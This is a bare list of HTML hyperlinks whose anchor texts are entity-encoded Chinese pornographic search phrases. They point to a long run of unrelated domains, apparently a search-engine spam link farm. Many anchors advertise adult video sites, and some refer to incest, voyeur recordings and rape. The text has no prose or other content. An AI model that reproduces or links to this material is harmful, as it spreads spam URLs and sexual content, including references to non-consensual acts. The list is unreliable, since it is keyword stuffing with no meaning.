<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
<a href="http://www.gzbaibai.com/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8349;&#x8349;&#x9875;</a>
<a href="http://www.ailepo.cn/">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.guangdu66.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5BFC;&#x822A;</a>
<a href="http://www.dpsd.com.cn/">&#x65B0;&#x89C6;&#x89C9;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.cnqixuan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>
<a href="http://www.lwwlkj.cn/">&#x6FC0;&#x60C5;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.913f.cn/">&#x55EF;&#x554A;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hzhengxing.cn/">&#x7279;&#x7247;&#x7F51;&#x871C;&#x6843;&#x798F;&#x5229;</a>
<a href="http://www.magtole.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.55398.com.cn/">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.szxzsh.com/">&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.iolife.com.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x63D2;</a>
<a href="http://www.2010cic.cn/">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x65B0;&#x7247;</a>
<a href="http://www.huitlife.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.fcgsbj.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hengliheng.cn/">&#x6FC0;&#x60C5;&#x56DB;&#x623F;&#x8272;&#x64AD;&#x7F51;</a>
<a href="http://www.gretagmacbeth.com.cn/">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>
<a href="http://www.yvgh.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;</a>
<a href="http://www.17huzhu.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x7F51;&#x7AD9;</a>
<a href="http://www.lf002.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.hbzyz.org.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.huanglichang8.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;91</a>
<a href="http://www.gzalex.com/">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.yqslgw.cn/">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>
<a href="http://www.jz3333.cn/">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x5F3A;&#x5978;</a>
<a href="http://www.boyigifts.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x514D;&#x8D39;</a>
<a href="http://www.yisoubook.com/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.ww360.cn/">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x6B27;&#x7F8E;</a>
<a href="http://www.accakj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;</a>
<a href="http://www.ttsoso.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>
<a href="http://www.v1837.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;</a>
<a href="http://www.angularjsapi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;mv</a>
<a href="http://www.itjsz.cn/">91&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>
<a href="http://www.34402.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.gsbw.net.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x6FC0;&#x60C5;&#x7F51;</a>
<a href="http://www.szzgxjy.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x7CBE;&#x4E8C;&#x533A;</a>
<a href="http://www.sapinchina.com/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x81EA;&#x62CD;</a>
<a href="http://www.glueei.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;a&#x2174;&#x7535;&#x5F71;</a>
<a href="http://www.djdsya.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.eheh001.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.vaa5com.cn/">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51foodjob.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>
<a href="http://www.tntrip.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.yxlcy.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6210;&#x4EBA;</a>
<a href="http://www.ubcm.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>
<a href="http://www.tjxinwo.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.yueliangbao.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>
<a href="http://www.haizhubyg.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>
<a href="http://www.ikolan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;</a>
<a href="http://www.kmpet.cn/">&#x5348;&#x591C;&#x4E3B;&#x64AD;&#x7535;&#x5F71;&#x7F9E;&#x7F9E;</a>
<a href="http://www.withbeautysalon.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>
<a href="http://www.gaiha.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.ljn.net.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>
<a href="http://www.csjzjz.cn/">&#x72E0;&#x72E0;&#x9C81;&#x4E9A;&#x6D32;&#x65E0;&#x7801;</a>
<a href="http://www.bkqjptgj.cn/">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;</a>
<a href="http://www.parsxc.cn/">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.87boya.cn/">&#x64CD;&#x903C;&#x798F;&#x5229;&#x770B;&#x7247;</a>
<a href="http://www.liangzhangzhent.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.06fk.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.znmy.com.cn/">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.pigve.com/">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xingchedou.cn/">91&#x6843;&#x8272;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gdyifeng.com.cn/">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>
<a href="http://www.jintek.com.cn/">&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.hbaona.com/">&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.huanfaxing.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>
<a href="http://www.oldandnew.com.cn/">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.21cba.cn/">av&#x5728;&#x7EBF;&#x5427;&#x64E6;&#x5427;&#x64E6;</a>
<a href="http://www.scspaq.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5DE6;&#x7EBF;&#x62CD;</a>
<a href="http://www.fnbfxzga.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>
<a href="http://www.bxyyw.cn/">91&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.qixihotel.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.seemor.cn/">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>
<a href="http://www.xuqingxuantang.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>
<a href="http://www.cqjyyp.com/">91&#x592B;&#x59BB;&#x539F;&#x521B;&#x81EA;&#x62CD;</a>
<a href="http://www.laseine.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lotus0511.com/">&#x6F6E;&#x55B7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.liaoxiaolong.cn/">&#x64CD;&#x78B0;&#x9752;&#x9752;&#x64CD;&#x78B0;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x65E5;&#x97D3;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.jslab.org.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>
<a href="http://www.pailidai.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.3344a.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E8C;&#x9875;</a>
<a href="http://www.srwxds.org.cn/">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
<a href="http://www.hhssz.cn/">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x8D44;&#x6E90;</a>
<a href="http://www.enders.cn/">97&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.krmoyu.cn/">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7B2C;3&#x9875;</a>
<a href="http://www.52jiaodoushi.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>
<a href="http://www.meitiziyuan.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x5341;&#x9875;</a>
<a href="http://www.whzxa.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.supinpai.cn/">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>
<a href="http://www.etoke.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.duzhikai.com/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.jlnw.net.cn/">&#x871C;&#x6843;&#x514D;&#x8D39;&#x5F71;&#x9662;cc</a>
<a href="http://www.medalhow.com.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.longlife.net.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x89C6;&#x9891;</a>
<a href="http://www.allelopathy.org.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.shunyingglobal.cn/">&#x8D85;&#x78B0;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.11y11t.cn/">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.sungreen.net.cn/">&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>
<a href="http://www.b2b8.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>
<a href="http://www.apoq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x90FD;&#x5E02;&#x6FC0;&#x60C5;</a>
<a href="http://www.etonfashion.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x7F51;</a>
<a href="http://www.fymhd.cn/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7EFC;&#x5408;</a>
<a href="http://www.zlinjianwei.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;1&#x533A;2&#x533A;</a>
<a href="http://www.hkxlvxi.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>
<a href="http://www.xkmk.com.cn/">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.sdjsbyy.cn/">&#x7537;&#x5973;&#x63D2;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.aocod.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.louxiazpb.cn/">&#x6FC0;&#x60C5;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>
<a href="http://www.soso66.com/">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.ooksulii.cn/">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.ronmei.com.cn/">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;</a>
<a href="http://www.lt20.cn/">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x798F;&#x5229;</a>
